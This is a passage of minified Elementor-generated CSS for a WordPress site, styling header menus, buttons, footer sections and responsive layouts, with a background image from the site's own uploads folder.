);word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-62 label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-62 input:not([type="button"]):not([type="submit"]),.elementor-kit-62 textarea,.elementor-kit-62 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-53 .elementor-element.elementor-element-4cbaccf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-53 .elementor-element.elementor-element-4cbaccf:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-4cbaccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-53 .elementor-element.elementor-element-169018b0{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-f25cae3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-f25cae3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-f25cae3 .xpro-site-logo img{width:100%;max-width:100%;}.elementor-53 .elementor-element.elementor-element-f25cae3.elementor-widget-xpro-site-logo{text-align:left;}.elementor-53 .elementor-element.elementor-element-56802e3c{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-465df9a.elementor-widget-xpro-horizontal-menu{text-align:right;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav{justify-content:right;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{background-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li.current-menu-item > a{background-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li > a{font-weight:500;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;background-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;background-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-53 .elementor-element.elementor-element-465df9a button.xpro-elementor-horizontal-menu-close > svg{width:20px;}.elementor-53 .elementor-element.elementor-element-661f3726{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-993cef0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-4f0751e .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn{background-color:var( --e-global-color-secondary );color:var( --e-global-color-3629020 );fill:var( --e-global-color-3629020 );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn:hover{background-color:var( --e-global-color-03eaed9 );color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-4f0751e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4f0751e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-34ec163 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn{background-color:var( --e-global-color-secondary );color:var( --e-global-color-3629020 );fill:var( --e-global-color-3629020 );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn:hover{background-color:var( --e-global-color-03eaed9 );color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-53 .elementor-element.elementor-element-34ec163.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-bf27d4d .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn{background-color:#FF6B6B;color:var( --e-global-color-3629020 );fill:var( --e-global-color-3629020 );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-03eaed9 );fill:var( --e-global-color-03eaed9 );}.elementor-53 .elementor-element.elementor-element-bf27d4d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-53 .elementor-element.elementor-element-154bebd{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-705cca1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-705cca1.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(max-width:1366px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-53 .elementor-element.elementor-element-56802e3c{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-navbar-nav > li > a{margin:5px 5px 5px 5px;}.elementor-53 .elementor-element.elementor-element-661f3726{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-53 .elementor-element.elementor-element-661f3726.e-con{--align-self:center;}.elementor-53 .elementor-element.elementor-element-993cef0{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn{padding:12px 17px 12px 17px;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn{padding:12px 17px 12px 12px;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn{padding:12px 17px 12px 17px;}.elementor-53 .elementor-element.elementor-element-154bebd{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;}}@media(max-width:1200px){.elementor-53 .elementor-element.elementor-element-661f3726{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-993cef0{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:010px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-154bebd{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-154bebd.e-con{--align-self:flex-end;}}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-53 .elementor-element.elementor-element-56802e3c{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-56802e3c.e-con{--order:99999 /* order end hack */;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:var( --e-global-color-text );background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );background:#f5f5f5;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-primary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li:hover > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-661f3726{--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-661f3726.e-con{--align-self:flex-start;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-53 .elementor-element.elementor-element-169018b0{--width:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-53 .elementor-element.elementor-element-169018b0.e-con{--align-self:center;}.elementor-53 .elementor-element.elementor-element-f25cae3 .xpro-site-logo img{width:100%;height:100px;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:20%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:var( --e-global-color-text );background:#f5f5f5;border-bottom-color:#e6e6e6;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );background:#f5f5f5;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-primary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li:hover > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );} .elementor-53 .elementor-element.elementor-element-465df9a .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:var( --e-global-color-03eaed9 );background:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-661f3726{--width:80%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-53 .elementor-element.elementor-element-993cef0{--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-53 .elementor-element.elementor-element-4f0751e .elementskit-btn{padding:12px 12px 12px 12px;}.elementor-53 .elementor-element.elementor-element-34ec163 .elementskit-btn{padding:12px 12px 12px 12px;}.elementor-53 .elementor-element.elementor-element-bf27d4d .elementskit-btn{padding:12px 12px 12px 12px;}}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-4cbaccf{--width:100%;}.elementor-53 .elementor-element.elementor-element-169018b0{--width:15%;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:40%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:45%;}.elementor-53 .elementor-element.elementor-element-993cef0{--width:68%;}.elementor-53 .elementor-element.elementor-element-154bebd{--width:32%;}}@media(max-width:1366px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-56802e3c{--width:45%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:40%;}.elementor-53 .elementor-element.elementor-element-993cef0{--width:60%;}.elementor-53 .elementor-element.elementor-element-154bebd{--width:40%;}}@media(max-width:1200px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-169018b0{--width:15%;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:55%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:30%;}.elementor-53 .elementor-element.elementor-element-993cef0{--width:100%;}.elementor-53 .elementor-element.elementor-element-154bebd{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53 .elementor-element.elementor-element-169018b0{--width:30%;}.elementor-53 .elementor-element.elementor-element-56802e3c{--width:10%;}.elementor-53 .elementor-element.elementor-element-661f3726{--width:70%;}}
.elementor-263 .elementor-element.elementor-element-bf1b2b5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:120px;--padding-bottom:120px;--padding-left:20px;--padding-right:20px;}.elementor-263 .elementor-element.elementor-element-bf1b2b5:not(.elementor-motion-effects-element-type-background), .elementor-263 .elementor-element.elementor-element-bf1b2b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://impartial.one/wp-content/uploads/2025/10/Screen-Shot-2025-10-18-at-19.29.14.jpg");background-position:center center;background-size:cover;}.elementor-263 .elementor-element.elementor-element-1d44b58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-263 .elementor-element.elementor-element-1d44b58::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .e-con-inner > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .e-con-inner > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-1d44b58 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-3629020 );--background-overlay:'';}.elementor-263 .elementor-element.elementor-element-5afb3d8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-5afb3d8{text-align:start;}.elementor-263 .elementor-element.elementor-element-5afb3d8 .elementor-heading-title{font-size:35px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;color:var( --e-global-color-text );}.elementor-263 .elementor-element.elementor-element-617d584.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-617d584 .elementor-heading-title{font-family:var( --e-global-typography-cb516e6-font-family ), Sans-serif;font-size:var( --e-global-typography-cb516e6-font-size );font-weight:var( --e-global-typography-cb516e6-font-weight );text-transform:var( --e-global-typography-cb516e6-text-transform );font-style:var( --e-global-typography-cb516e6-font-style );text-decoration:var( --e-global-typography-cb516e6-text-decoration );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );color:var( --e-global-color-text );}.elementor-263 .elementor-element.elementor-element-272f9e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-272f9e3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-263 .elementor-element.elementor-element-caa317b{--display:flex;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-263 .elementor-element.elementor-element-caa317b::before, .elementor-263 .elementor-element.elementor-element-caa317b > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-caa317b > .e-con-inner > .elementor-background-video-container::before, .elementor-263 .elementor-element.elementor-element-caa317b > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-caa317b > .e-con-inner > .elementor-background-slideshow::before, .elementor-263 .elementor-element.elementor-element-caa317b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-accent );--background-overlay:'';}.elementor-263 .elementor-element.elementor-element-83fb646{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-83fb646.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-101bcb30{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-263 .elementor-element.elementor-element-101bcb30:not(.elementor-motion-effects-element-type-background), .elementor-263 .elementor-element.elementor-element-101bcb30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3629020 );}.elementor-263 .elementor-element.elementor-element-14bad51b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-72a6ea2c{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-0d60806{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-3038b65{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-3038b65.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-3038b65 .xpro-site-logo img{width:100%;max-width:100%;}.elementor-263 .elementor-element.elementor-element-3038b65.elementor-widget-xpro-site-logo{text-align:left;}.elementor-263 .elementor-element.elementor-element-eb9bd6d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-1502cae9.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-1502cae9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-1502cae9{text-align:start;}.elementor-263 .elementor-element.elementor-element-1502cae9 .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-c6ce622{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622.elementor-element{--align-self:flex-start;}.elementor-263 .elementor-element.elementor-element-c6ce622.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-layout-vertical{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-layout-horizontal{row-gap:0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon::before{--xpro-speparator-line:0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-item{border-style:dashed;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-accent );padding:10px 0px 10px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-item,.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-item > a{align-items:center;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon,.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-custom{color:var( --e-global-color-03eaed9 );}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon > svg{fill:var( --e-global-color-03eaed9 );width:12px;height:auto;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media{margin:0px 10px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-icon{font-size:12px;min-height:12px;min-width:12px;height:25px;width:25px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-image img{width:100px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-media-type-custom{padding:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-title{font-size:17px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-c6ce622 .xpro-infolist-desc{margin:0px 0px 0px 0px;}.elementor-263 .elementor-element.elementor-element-63fdcc8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-e3c2954{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:10px 0px 0px 0px;text-align:start;font-size:18px;color:var( --e-global-color-primary );}.elementor-263 .elementor-element.elementor-element-e3c2954.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-263f7d9e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-281432d1{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263 .elementor-element.elementor-element-1b459d3d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-263 .elementor-element.elementor-element-1b459d3d .elementor-heading-title{font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );color:var( --e-global-color-primary 